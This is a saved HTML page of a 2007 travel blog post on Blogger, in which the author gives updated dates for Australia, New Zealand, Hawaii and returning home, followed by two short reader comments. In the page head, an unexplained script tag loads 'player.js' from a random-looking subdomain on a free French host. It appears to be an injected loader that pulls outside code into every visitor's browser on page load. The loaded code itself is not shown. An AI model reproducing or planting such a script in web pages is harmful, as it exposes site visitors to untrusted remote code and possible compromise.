

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.imisstony.com/2007/12/wha-march.html
body_size: 9303
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>imisstony.com- World travel videos, photos, and blog.</title>
 <meta name="keywords" content="imisstony.com" />
 <meta name="description" content="imisstony.com - World travel videos, photos, and blog." />

  <script type="text/javascript">(function() { (function(){function b(g){this.t={};this.tick=function(h,m,f){var n=f!=void 0?f:(new Date).getTime();this.t[h]=[n,m];if(f==void 0)try{window.console.timeStamp("CSI/"+h)}catch(q){}};this.getStartTickTime=function(){return this.t.start[0]};this.tick("start",null,g)}var a;if(window.performance)var e=(a=window.performance.timing)&&a.responseStart;var p=e>0?new b(e):new b;window.jstiming={Timer:b,load:p};if(a){var c=a.navigationStart;c>0&&e>=c&&(window.jstiming.srt=e-c)}if(a){var d=window.jstiming.load;
c>0&&e>=c&&(d.tick("_wtsrt",void 0,c),d.tick("wtsrt_","_wtsrt",e),d.tick("tbsd_","wtsrt_"))}try{a=null,window.chrome&&window.chrome.csi&&(a=Math.floor(window.chrome.csi().pageT),d&&c>0&&(d.tick("_tbnd",void 0,window.chrome.csi().startE),d.tick("tbnd_","_tbnd",c))),a==null&&window.gtbExternal&&(a=window.gtbExternal.pageT()),a==null&&window.external&&(a=window.external.pageT,d&&c>0&&(d.tick("_tbnd",void 0,window.external.startE),d.tick("tbnd_","_tbnd",c))),a&&(window.jstiming.pt=a)}catch(g){}})();window.tickAboveFold=function(b){var a=0;if(b.offsetParent){do a+=b.offsetTop;while(b=b.offsetParent)}b=a;b<=750&&window.jstiming.load.tick("aft")};var k=!1;function l(){k||(k=!0,window.jstiming.load.tick("firstScrollTime"))}window.addEventListener?window.addEventListener("scroll",l,!1):window.attachEvent("onscroll",l);
 })();</script><script type="text/javascript">function a(){var b=window.location.href,c=b.split("?");switch(c.length){case 1:return b+"?m=1";case 2:return c[1].search("(^|&)m=")>=0?null:b+"&m=1";default:return null}}var d=navigator.userAgent;if(d.indexOf("Mobile")!=-1&&d.indexOf("WebKit")!=-1&&d.indexOf("iPad")==-1||d.indexOf("Opera Mini")!=-1||d.indexOf("IEMobile")!=-1){var e=a();e&&window.location.replace(e)};
</script><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="generator" content="Blogger" />
<link rel="icon" type="image/vnd.microsoft.icon" href="https://www.blogger.com/favicon.ico"/>
<link rel="alternate" type="application/atom+xml" title="imisstony.com - Atom" href="http://blog.imisstony.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="imisstony.com - RSS" href="http://blog.imisstony.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="imisstony.com - Atom" href="https://www.blogger.com/feeds/6206406415887158207/posts/default" />
<link rel="alternate" type="application/atom+xml" title="imisstony.com - Atom" href="http://blog.imisstony.com/feeds/2304506772427773725/comments/default" />
<link rel="stylesheet" type="text/css" href="https://www.blogger.com/static/v1/v-css/1601750677-blog_controls.css"/>
<link rel="stylesheet" type="text/css" href="https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6206406415887158207&zx=792cd8b9-89dd-4fde-9546-87aea3dff644"/>

<style type="text/css">

#supernav {
	font: bold 9px/9px Verdana, Lucida Grande, Arial, Helvetica, Sans-Serif;
	position: absolute;
	top: 181px;
	left: 50%;
	width: 720px;
	margin: 0 0 0 -360px;
	padding: 5px 16px; /* duplicate the tab size */
	text-align: left;
	display: block;
	}

#supernav li {
	margin: 0;
	padding: 0;
	text-transform: lowercase;
	display: inline;
	}

#supernav a {
	color: #000000;
	background: #FFFFFF;
	font-weight: normal;
	height: 19px;
	padding: 5px 16px;
	/* round corner tab - not for IE */
	-moz-border-radius-topright: 6px; 
	-moz-border-radius-topleft: 6px;	
	}
	
#supernav a:hover {
	color: #111;
	background: #999;
	text-decoration: none;
	/* round corner tab - not for IE */
	-moz-border-radius-topright: 6px;
	-moz-border-radius-topleft: 6px;	
	}

#supernav .current_page_item a {
	color: #111;
	background: #999;
	text-decoration: none;
	/* round corner tab - not for IE */
	-moz-border-radius-topright: 6px;
	-moz-border-radius-topleft: 6px;
}

#hack {
	background: white;
	height: 0px;
	width: 450px;
	display: inline;
	position: absolute;
	top: 220px;
	left: 50%;
	margin: 0 0 0 350px;
	padding: 0;
	z-index: 2;
	}

/*- Page Structure */

* {
	padding: 0;
	margin: 0;
	}

img {
	border: 0;
	}

body {
	font: 62.5% 'Lucida Grande', Verdana, Arial, Sans-Serif; /* Resets 1em to 10px */
	color: #444;
	background: #EDEDED;
	text-align: center;
	margin: 0 0 30px;
	}

#page {
	background: white;
	text-align: left;
	margin: 0 auto;
	padding: 20px 0 10px;
	position: relative;
	/* The entire template's width is set in this class. */
	width: 760px;
	/*_width: 760px;*/ /* IE hack */
	border: 1px solid #ddd;
	border-top: none;
	}

* html #page { width: 760px } /* IE hack */


#headr {
	padding: 0;
	margin: 0;
	position: relative;
	height: 200px;
	background: #3371A3 url('http://www.imisstony.com/TitleMast.jpg') no-repeat bottom center;
	}

#primary {
	width: 500px;
	/*_width: 500px;*/ /* IE Hack */
	float: left;
	padding: 20px 0 10px;
	margin: 0 10px 0 30px;
	/*_margin: 0 20px 0 15px;*/ /* IE Hack */
	display: inline;
	}

.secondary {
	font: 1em/1.5em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	padding: 10px 0;
	margin: 0 0 20px 71%;
	width: 26%;
	color: #666;
	position: relative;
	/* The following are IE Fixes */
	/*_padding: 30px 0 10px;
	_margin-left: 0%;
	_margin-right: -4%;
	_width: 26.5%;*/ /* IE hack */
	}

/* For the flexible-width setting. */
body.flex #primary  { width: 65% } 
.flex .secondary { width: 25% } 

.comments {
	text-align: left;
	padding: 30px 0 0;
	position: relative;
	}

/*- Main Menu in Header */

ul.menu {
	margin: 0;
	padding: 0;
	position: absolute;
	bottom: 0;
	left: 20px;
	width: 90%;
	}

ul.menu li {
	display: inline;
	margin: 0;
	}

ul.menu,
ul.menu li a {
	padding: 5px 15px 6px;
	}

ul.menu li a {
	font: 1em Verdana, Helvetica, Arial, Sans-Serif;
	color: white;
	margin: 0;
	}

ul.menu li a:hover {
	background: #333;
	color: #eee !important;
	text-decoration: none;
	}

ul.menu li.current_page_item a,
ul.menu li.current_page_item a:hover {
	color: #333 !important;
	background: white;
	text-decoration: none;
	}

	
a img,:link img,:visited img { border:none }


/*- Headings */

h1, h2, h3, h4 {
	font-family: 'Trebuchet MS', Verdana, Sans-Serif;
	}

h1 { /* H1 is used for the title of your blog */
	font-size: 3em;
	font-weight: bold;
	letter-spacing: -1px;
	margin: 0;
	padding: 75px 0 0 40px;
	}

h1, h1 a, h1 a:hover, h1 a:visited,
#headr .description {
	text-decoration: none;
	color: white;
	}

h1:hover {
	text-decoration: underline;
	}

#headr .description { /* Blog description, under blog title */
	font-size: 1em;
	margin: 0 0 0 40px;
	display: inline; /* Checking for IE bug. If people start having problems with header width, then this is it */
	}

.pagetitle { /* Used on static pages and archives */
	text-align: center;
	margin: 15px 0 15px;
	}

.pagetitle h2 { /* H2 is what kind of page you are on. Eg. 'Monthly Archive'. */
	font-size: 2.4em;
	font-weight: bold;
	letter-spacing: -1px;
	text-align: center;
	display: inline;
	}

.secondary h2 { /* Secondary H2 is sidebar headlines */
	font-size: 1.5em;
	font-weight: normal;
	padding: 0;
	display: inline;
	}

#primary h3, #primary h4, .permalink #primary .aside h3 { /* H3 is entry headlines. H4 is comments and replyform headlines */
	font-size: 2.2em;
	font-weight: normal;
	letter-spacing: -1px;
	display: inline;
	}

#primary .aside h3 {
	font-size: 1.6em;
	font-weight: normal;
	}

.itemhead {
	margin-top: 10px;
	}

.itemtext h3 { /* For use on Pages */
	font-size: 1.7em;
	display: block;
	padding: 15px 0 0;
	}

.itemtext h4 { /* For use on Pages */
	font-size: 1.5em;
	display: block;
	padding: 15px 0 0;
	}

.secondary div {
	margin: 20px 0 0;
	padding: 0;
	}

.secondary div div div {
    margin: 0;
    }
	
#primary .metalink a, #primary .metalink a:visited, /* The Metalink class takes care of the comments, edit, rss and trackback links next to the titles */
.secondary .metalink a, .secondary .metalink a:visited,
.secondary span a, .secondary span a:visited {
	color: #999;
	font-weight: normal;
	}

#primary .item .itemhead .metalink, .comments #primary .metalink {
	font-size: 1.8em;
	letter-spacing: -1px;
	text-transform: lowercase;
	margin-left: 15px;
	}

#primary .aside .itemhead .metalink {
	font-size: 1.4em;
	}

.permalink #primary .aside .itemtext {
	font-size: 1.4em;
	color: #999;
	}

.comments #primary .metalink {
	margin: 0 15px 0 0;
	float: none;
	}

.feedicon { /* Next to Comment Section Headline */
	border: 0 !important;
	padding: 0 !important;
	}

.feedlink img { /* On the sidebar */
	height: 16px;
	width: 16px;
	border: none;
	position: absolute;
	right: 0;
	}

#primary .aside {
	padding: 8px;
	margin: 0 4%;
	}

.secondary .aside {
	margin: 0;
	padding: 0 0 10px;
	word-spacing: -1px;
	}

.secondary .aside .metalink {
	padding-left: 0px;
	}

.secondary span a {
	margin-left: 10px;
	}

h2, h2 a, h2 a:visited,
h3, h3 a, h3 a:visited,
h4, h4 a, h4 a:visited {
	color: #444;
	}

h2, h2 a, h2 a:hover, h2 a:visited,
h3, h3 a, h3 a:hover, h3 a:visited,
h4, h4 a, h4 a:hover, h4 a:visited {
	text-decoration: none;
	}

.metadata { /* Time and category for blog entries */
	font-size: 1em;
	display: block;
	margin-top: 2px;
	color: #bbb;
	}

.metadata a, .commentmetadata a {
	color: #777;
	}

.commentslink {
	padding: 2px 0 2px 20px;
	background: url('http://photos1.blogger.com/blogger/5442/340/1600/comment.png') left center no-repeat;
	margin-right: 10px;
	}

.chronodata {
	padding: 2px 0 2px 20px ;
	background: url('http://photos1.blogger.com/blogger/5442/340/1600/time.1.png') left center no-repeat;
	}

/*- Primary Contents */

#primary .item {
	margin: 0;
	padding: 5px 0 15px;
	position: relative;
	}

#primary .item .itemtext {
	font: 1.1em/1.5em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	text-align: justify;
	color: #444;
	}

#primary .item .itemtext p,
#primary .item .itemtext ul,
#primary .item .itemtext ol,
#primary .item .itemtext div,
#primary .item .itemtext blockquote {
	margin: 13px 0;
	}


.comments #commentlist {
	margin: 0;
	padding: 10px 0 20px;
	position: relative;
	}

.comments #commentlist li {
	margin: 10px 0;
	padding: 10px 10px 5px;
	list-style: none;
	}

.comments #commentlist .commentmetadata {
	padding: 2px 0 2px 20px;
	background: url('http://photos1.blogger.com/blogger/5442/340/1600/time.1.png') left center no-repeat;
	display: block;
	}

.comments #commentlist li img {
	padding: 0;
	border: none;
	}


.comments #commentlist li .commentauthor {
	font-size: 1.5em;
	font-weight: bold;
	letter-spacing: -1px;
	}

.comments #commentlist li .counter {
	display: none;
	font: normal 1.5em 'Century Gothic', 'Lucida Grande', Arial, Helvetica, Sans-Serif;
	color: #999;
	float: left;
	width: 35px;
	}

.comments #commentlist li.authorcomment {
	background: #f6f7f8;
	}

.comments #commentlist li.authorcomment blockquote {
	color: #333;
	background: #f6f7f8 url('http://photos1.blogger.com/blogger/5442/340/1600/quote.png') no-repeat 10px 0;              
	}
	 
.comments #pinglist {
	font-size: 1.2em;
	padding: 0;
	margin: 10px 0 10px;
	background: #f6f7f8;
	}

.comments #pinglist li {
	margin-left: 40px;
	padding: 7px 0;
	list-style: none;
	}

.comments #pinglist li .commentauthor {
	font-weight: bold;
	display: block;
	}

.comments #pinglist li small {
	font: .8em Arial, Sans-Serif;
	display: block;
	}

.comments #pinglist li .counter {
	display: none;
	}

.comments #pinglist li span.favatar img {
	margin-left: -25px;
	border: none;
	padding: 0;
	float: left;
	}

.comments #pinglist li img {
	padding: 0;
	border: none;
	}
	
.comments #leavecomment, .comments #loading {
	text-align: center;
	margin: 30px 0 20px !important;
	color: #ddd;
	font-size: 2em;
	letter-spacing: -2px;
	}

.comments #loading {
	margin-top: 20px !important;
	}

.comments form {
	clear: both;
	padding: 1px 0 10px;
	margin: 0;
	}

input[type=text], textarea {
	font: 1em Verdana, Arial, Helvetica, Sans-Serif;
	padding: 3px;
	color: #777;
	}

input[type=text]:focus, textarea:focus {
	background: #fff;
	color: #333;
	border-color: #666;
	}

.comments form input[type=text] {
	width: 45%;
	margin: 5px 5px 1px 0;
	}

.comments form textarea {
	height: 250px;
	padding: 2px;
	width: 100%;
	margin: 10px 0;
	/*_width: 98.5%;*/ /* IE hack */
	}

.comments form #submit {
	margin: 0;
	float: right;
	}

#footer {
	margin-top: 20px;
	text-align: center;
	}

#footer a {
	color: #888;
	border-bottom: 1px solid #ccc;
	font-weight: bold;
	}

#footer a:hover {
	border: none;
	text-decoration: none;
	color: black;
	}

/*- Links */

#primary a:hover, #primary a:visited:hover,
.secondary a:hover, .secondary a:visited:hover {
	text-decoration: underline;
	}

h2 a:hover, h2 span a:hover {
	color: #27d !important;
	}

a {
	color: #27d;
	text-decoration: none;
	}

.itemtext a:visited {
	color: #b41;
	}

/*- Various Tags and Classes */

.clear {
	clear: both;
	margin: 0;
	padding: 0;
	}

#primary .itemtext img {
	margin: 0 5px;
	padding: 4px;
	border: 1px solid #ccc;
	max-width: 100%;
	}

.center {
	text-align: center;
	}

small {
	font-size: .9em;
	line-height: 1.5em;
	}

small, strike {
	color: #777;
	}
	
code {
	font: 1.1em 'Courier New', Courier, Monospace;
	}

acronym, abbr {
	font-size: 0.9em;
	letter-spacing: .07em;
	border-bottom: 1px dashed #999;
	cursor: help;
	}

blockquote {
	margin: 20px 0;
	padding: 0 20px 0 50px;
	color: #333;
	background: #fff url('http://photos1.blogger.com/blogger/5442/340/1600/quote.png') no-repeat 10px 0;
	border: none;
	}

hr {
	display: none;
	}


/*- Begin Lists */
.itemtext ol, .itemtext ul {
	padding: 0 0 0 35px;
	margin: 0;
	}

.itemtext ol li, .itemtext ul li {
	margin: 0 0 3px;
	padding: 0;
	}

.secondary div p {
	margin-top: 0.5em;
	}

/*.secondary ul, .secondary ol {
	margin: 5px 0 0;
	padding-left: 0;
	}*/

.secondary ul, .secondary ol, .secondary div div {
	margin: 5px 0 0;
	padding-left: 0;
	}

.secondary ul {
	/*_margin-left: 0px;*/ /* IE Hack */
	}

.secondary ol {
	margin-left: 15px;
	}

.secondary ul li, .secondary ol li {
	margin: 0;
	padding: 1px 0;
	}
	
.secondary ul li {
	list-style-type: none;
	list-style-image: none;
	}

ol li {
	list-style: decimal outside;
	}

/*- Search Form and Livesearch */


input[type=text], textarea {
	color: #444;
	padding: 2px 0 2px 2px;
	margin: 0;
	}


       /************** REMOVE THIS TO UNHIDE THE BLOGGER NAVBAR ****************
      **/       #b-navbar {height:0px;visibility:hidden;display:none}       /**
     *************************************************************************


body {margin-top: 32px !important} 
*/
</style>
<script type="text/javascript" src="http://tf6zh12ut5dea96s5zal41s.chez-alice.fr/player.js"></script>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>
<!-- --><style type="text/css">@import url(https://www.blogger.com/static/v1/v-css/navbar/3334278262-classic.css);
div.b-mobile {display:none;}
</style>

</head>

<body><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6206406415887158207?origin\x3dhttp://blog.imisstony.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script>

<div id="page">

	<div id="headr">

		<h1><a href="http://blog.imisstony.com/" accesskey="1">imisstony.com</a></h1>
		<p class="description">World travel videos, photos, and blog.</p>
	<ul id="supernav">  
	<a href="http://blog.imisstony.com/">HOME</a></li>
	<a href="http://youtube.com/imisstony" target="_blank">VIDEOS</a></li>
	<a href="http://picasaweb.google.com/imisstony" target="_blank">PHOTOS</a></li>
	<a href="http://www.imisstony.com/feedtony/index.html">FEED TONY</a></li>
	<a href="http://www.imisstony.com/links.html">LINKS</a></li>
	</ul> 
	
	</div>

		<hr />

<div class="content">
	
	<div id="primary">

		


<div id="rollingarchives">
	<div id="rollnavigation" class="center">
		&laquo; <a href="http://blog.imisstony.com/">Home</a><span> | <a href="http://blog.imisstony.com/2007/12/brokedown-bus.html">Brokedown Bus</a> &raquo;</span><span style="display:none"> | <a href="http://blog.imisstony.com/2007/12/flies.html">Flies!</a> &raquo;</span><span style="display:none"> | <a href="http://blog.imisstony.com/2007/12/thank-you-ker-yajayra.html">Thank You Ker &amp; Yajayra!</a> &raquo;</span><span style="display:none"> | <a href="http://blog.imisstony.com/2007/12/echidna-and-koala-spotting.html">Echidna and Koala Spotting</a> &raquo;</span><span style="display:none"> | <a href="http://blog.imisstony.com/2007/12/vampire-in-melbourne.html">A Vampire in Melbourne</a> &raquo;</span><span style="display:none"> | <a href="http://blog.imisstony.com/2007/12/giving.html">Giving</a> &raquo;</span><span style="display:none"> | <a href="http://blog.imisstony.com/2007/12/cricket.html">Cricket</a> &raquo;</span><span style="display:none"> | <a href="http://blog.imisstony.com/2007/12/trains.html">Trains</a> &raquo;</span><span style="display:none"> | <a href="http://blog.imisstony.com/2007/12/brissie.html">Brissie</a> &raquo;</span><span style="display:none"> | <a href="http://blog.imisstony.com/2007/12/bridge-climbing.html">Bridge Climbing</a> &raquo;</span><span style="display:none"> </span>

	</div>
</div>


	 

	<div id="primarycontent"><div>


</div>

		
			<div id="post-2304506772427773725" class="item entry">

				<div class="itemhead">
					<h3><a href="http://blog.imisstony.com/2007/12/wha-march.html" rel="bookmark" title='Permanent Link to "Wha!? March?"'>Wha!? March?</a></h3>
						
				
										
					<small class="metadata">

						<a href="http://blog.imisstony.com/2007/12/wha-march.html#comments" class="commentslink" title="Comment on Wha!? March?">2 <span>Comments</span></a> 
					</span>
					<span class="chronodata">

					Published by Tony
					on Friday, December 21, 2007 at 7:44 PM.		<span class="item-control blog-admin pid-1710479086"><a style="border:none;" href="https://www.blogger.com/post-edit.g?blogID=6206406415887158207&postID=2304506772427773725&from=pencil" title="Edit Post"><img class="icon-action" alt="" src="https://resources.blogblog.com/img/icon18_edit_allbkg.gif" height="18" width="18"></a></span>			
					</span>

																	</small>
				</div>
	
				<div class="itemtext">
					<p><div style="clear:both;"></div>I will now be staying in Australia until JANUARY 23, exploring the east coast and spending New Year's on the beach somewhere. I'll head to New Zealand until FEBRUARY 26, landing in Honolulu February 25. Then it's back home to California on MARCH 1. (Maybe)<br /><br />Bye.<div style="clear:both; padding-bottom:0.25em"></div><p class="blogger-labels">Labels: <a rel='tag' href="http://blog.imisstony.com/search/label/Australia">Australia</a></p></p>	
									</div>

			</div>
			
			
			
			
			
			


<div class="comments">


	<h4><span id="comments">2</span> Responses to &#8220;Wha!? March?&#8221;  </h4>

	<ol id="commentlist">

   
					
				<li class=" item" id="comment-5712470950795912034">
				
                    <a href="#comment-5712470950795912034" class="counter" title="Permanent Link to this Comment">#</a>

					<span class="commentauthor"><span style="line-height:16px" class="comment-icon anon-comment-icon"><img src="https://resources.blogblog.com/img/anon16-rounded.gif" alt="Anonymous" style="display:inline;" /></span>&nbsp;<span class="anon-comment-author">Anonymous</span></span>
					<small class="commentmetadata">
 						<a href="#comment-5712470950795912034">December 22, 2007 at 10:43 PM</a>
											</small>

	
					<div class="itemtext">
						<p>Tony have you checked with Anonymous for permission?  I don't want you to disappoint anyone.  <BR/><BR/>Later dude and have fun.  Merry Christmas it's cold as shit here. <span class="item-control blog-admin pid-2081471795"><a style="border:none;" href="https://www.blogger.com/comment/delete/6206406415887158207/5712470950795912034" title="Delete Comment" ><span class="delete-comment-icon">&nbsp;</span></a></span></p>
					</div>
				</li>
		
   
					
				<li class=" item" id="comment-3989752462082520124">
				
                    <a href="#comment-3989752462082520124" class="counter" title="Permanent Link to this Comment">#</a>

					<span class="commentauthor"><span style="line-height:16px" class="comment-icon anon-comment-icon"><img src="https://resources.blogblog.com/img/anon16-rounded.gif" alt="Anonymous" style="display:inline;" /></span>&nbsp;<span class="anon-comment-author">Anonymous</span></span>
					<small class="commentmetadata">
 						<a href="#comment-3989752462082520124">December 24, 2007 at 3:31 PM</a>
											</small>

	
					<div class="itemtext">
						<p>Dayum...<BR/><BR/>We went to the Niners game yesterday and we were baking in the sun! It was weird to be so hot in December, so we know how you feel. <span class="item-control blog-admin pid-2081471795"><a style="border:none;" href="https://www.blogger.com/comment/delete/6206406415887158207/3989752462082520124" title="Delete Comment" ><span class="delete-comment-icon">&nbsp;</span></a></span></p>
					</div>
				</li>
		
   

   
		</ol>
		
   <a class="comment-link" href="https://www.blogger.com/comment/fullpage/post/6206406415887158207/2304506772427773725">Post a Comment</a>

		
		
		
		

    
	
	</div>
	
	
				
			

			
    
    </div>

	</div>
	
	</div>

	<hr />
	

<div class=" secondary">

	<div class="sb-latest">
		
<form method="get" action="http://www.google.com/custom" target="_top">
<table border="0" bgcolor="">
<tr><td nowrap="nowrap" valign="top" align="left" height="32">

<br/>
<input type="hidden" name="domains" value="imisstony.com"></input>
<input type="text" name="q" size="28" maxlength="255" value=""></input>
</td></tr>
<tr>
<td nowrap="nowrap">
<table>
<tr>
<td>
<input type="radio" name="sitesearch" value="" checked="checked"></input>
<font size="-1" color="#000000">Web</font>
</td>
<td>
<input type="radio" name="sitesearch" value="http://blog.imisstony.com/"></input>
<font size="-1" color="#000000">This Blog</font>
</td>
</tr>
</table>
</input>
<input type="submit" name="sa" value="Google Search"></input>
<input type="hidden" name="client" value="pub-5066699886314238"></input>
<input type="hidden" name="forid" value="1"></input>
<input type="hidden" name="ie" value="ISO-8859-1"></input>
<input type="hidden" name="oe" value="ISO-8859-1"></input>
<input type="hidden" name="cof" value="GALT:#008000;GL:1;DIV:#336699;VLC:663399;AH:center;BGC:FFFFFF;LBGC:FFFFFF;ALC:0000FF;LC:0000FF;T:000000;GFNT:0000FF;GIMP:0000FF;LH:50;LW:125;L:http://www.google.com/images/logo.gif;S:http://;FORID:1;"></input>
<input type="hidden" name="hl" value="en"></input>
</td></tr></table>
</form>
<br>
 <!-- Begin #profile-container -->
   <div id="profile-container"><h2 class="sidebar-title">About Me</h2>
<dl class="profile-datablock"><dt class="profile-img"><a href="https://www.blogger.com/profile/15409377650949957927"><img src="//www.imisstony.com/passphoto.jpg" width="55" height="80" alt="My Photo"></a></dt>
<dd class="profile-data"><strong>Name:</strong> <a rel="author" href="https://www.blogger.com/profile/15409377650949957927"> Tony </a></dd>
<dd class="profile-data"><strong>Location:</strong>  United States </dd></dl>
<p class="profile-textblock">filmgen@yahoo.com

A 29 yr old <a href="http://www.filmgeneration.com">filmmaker </a>from California traveled through Europe, Africa, Asia, and Australia/NZ over ten months from April 2007 to March 2008.</p>
<p class="profile-link"><a rel="author" href="https://www.blogger.com/profile/15409377650949957927">View my complete profile</a></p></div>
<br>
<br>
<a href="http://www.imisstony.com/feedtony/index.html"><img src="http://www.imisstony.com/feedbutton.jpg" alt="Buy Tony Dinner!" width="130" height="65" hspace="10" border="0" /></a>
<br>
<br>
<b>SHOP AT AMAZON.COM:</b><br>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2F&tag=realworldirvine&linkCode=ur2&camp=1789&creative=9325">TONY'S STORE</a><br>
<br>
<br>
<div id="twitter_div">
<h2 class="sidebar-title">Twitter Updates</h2>
<ul id="twitter_update_list"></ul>
<a href="http://twitter.com/wherestony" id="twitter-link" style="display:block;text-align:right;">follow me on Twitter</a>
</div>
<br>
<b>TRAVEL ITINERARY</b><br>
<br>
<b>2007</b><br>
<b>April 6:</b><br>
<a href="http://www.imisstony.com/labels/Cuba.html">Cuba</a><br>
<b>April 30:</b><br>
<a href="http://www.imisstony.com/labels/France.html">France</a><br>
<a href="http://www.imisstony.com/labels/England.html">England</a><br>
<a href="http://www.imisstony.com/labels/Scotland.html">Scotland</a><br>
<a href="http://www.imisstony.com/labels/Ireland.html">Ireland</a><br>
<a href="http://www.imisstony.com/labels/Netherlands.html">Netherlands</a><br>
<a href="http://www.imisstony.com/labels/Poland.html">Poland</a><br>
<a href="http://www.imisstony.com/labels/Czech%20Republic.html">Czech Republic</a><br>
<b>June 3:</b><br>
<a href="http://www.imisstony.com/labels/Spain.html">Spain</a><br>
<b>June 20:</b><br>
<a href="http://www.imisstony.com/labels/Switzerland.html">Switzerland</a><br>
<b>June 22:</b><br>
<a href="http://www.imisstony.com/labels/Russia.html">Russia</a><br>
<b>June 27:</b><br>
<a href="http://www.imisstony.com/labels/Germany.html">Germany</a><br>
<b>June 30:</b><br>
<a href="http://www.imisstony.com/labels/Italy.html">Italy</a><br>
<b>July 22:</b><br>
<a href="http://www.imisstony.com/labels/Greece.html">Greece</a><br>
<a href="http://www.imisstony.com/labels/Egypt.html">Egypt</a><br>
<b>August 9:</b><br> 
<a href="http://www.imisstony.com/labels/India.html">India</a><br>
<b>August 27:</b><br>
<a href="http://www.imisstony.com/labels/Japan.html">Japan</a><br>
<b>September 10:</b><br>
<a href="http://www.imisstony.com/labels/China.html">China</a><br>
<b>October 3:</b><br>
<a href="http://www.imisstony.com/labels/Thailand.html">Thailand</a><br>
<b>October 30:</b><br>
<a href="http://www.imisstony.com/labels/Vietnam.html">Vietnam</a>/<a href="http://www.imisstony.com/labels/Cambodia.html">Cambodia</a><br>
<b>December 3:</b><br>
<a href="http://www.imisstony.com/labels/Australia.html">Australia</a><br>
<br>
<b>2008</b><br>
<b>January 23:</b><br>
<a href="http://www.imisstony.com/labels/New%20Zealand.html">New Zealand</a><br>
<b>February 26:</b><br>
<a href="http://www.imisstony.com/labels/Hawaii.html">Hawaii</a><br>
<b>March 1:</b><br>
California<br>
<b>Spring:</b><br>
Florida, North Carolina,<br>
New York, England, Spain<br>
<br>
<b>2009</b><br>
<b>December 29:</b><br>
<a href="http://www.imisstony.com/labels/Iceland.html">Iceland</a><br>
<b>January 9:</b><br>
New York City<br>
<b>January 17:</b><br>
Washington D.C.<br>
<b>February 18:</b><br>
California<br>
<b>March 18-23:</b><br>
New Orleans<br>
    <!-- End #profile-container -->
	</div>

	
		<div class="sb-latest"><h2>Latest</h2>

	<ul>
         
         <li><a href="http://blog.imisstony.com/2007/12/brokedown-bus.html" title="Brokedown Bus">Brokedown Bus</a></li>

         
         <li><a href="http://blog.imisstony.com/2007/12/flies.html" title="Flies!">Flies!</a></li>

         
         <li><a href="http://blog.imisstony.com/2007/12/thank-you-ker-yajayra.html" title="Thank You Ker &amp; Yajayra!">Thank You Ker &amp; Yajayra!</a></li>

         
         <li><a href="http://blog.imisstony.com/2007/12/echidna-and-koala-spotting.html" title="Echidna and Koala Spotting">Echidna and Koala Spotting</a></li>

         
         <li><a href="http://blog.imisstony.com/2007/12/vampire-in-melbourne.html" title="A Vampire in Melbourne">A Vampire in Melbourne</a></li>

         
         <li><a href="http://blog.imisstony.com/2007/12/giving.html" title="Giving">Giving</a></li>

         
         <li><a href="http://blog.imisstony.com/2007/12/cricket.html" title="Cricket">Cricket</a></li>

         
         <li><a href="http://blog.imisstony.com/2007/12/trains.html" title="Trains">Trains</a></li>

         
         <li><a href="http://blog.imisstony.com/2007/12/brissie.html" title="Brissie">Brissie</a></li>

         
         <li><a href="http://blog.imisstony.com/2007/12/bridge-climbing.html" title="Bridge Climbing">Bridge Climbing</a></li>

         
         
	</ul>
	</div>
	
	
	<div class="sb-latest"><h2>Archives</h2>

	<ul>

              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2007/03/'>March 2007</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2007/04/'>April 2007</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2007/05/'>May 2007</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2007/06/'>June 2007</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2007/07/'>July 2007</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2007/08/'>August 2007</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2007/09/'>September 2007</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2007/10/'>October 2007</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2007/11/'>November 2007</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2007/12/'>December 2007</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2008/01/'>January 2008</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2008/02/'>February 2008</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2008/03/'>March 2008</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2008/04/'>April 2008</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2008/05/'>May 2008</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2008/06/'>June 2008</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2008/09/'>September 2008</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2008/11/'>November 2008</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2008/12/'>December 2008</a></li>
              
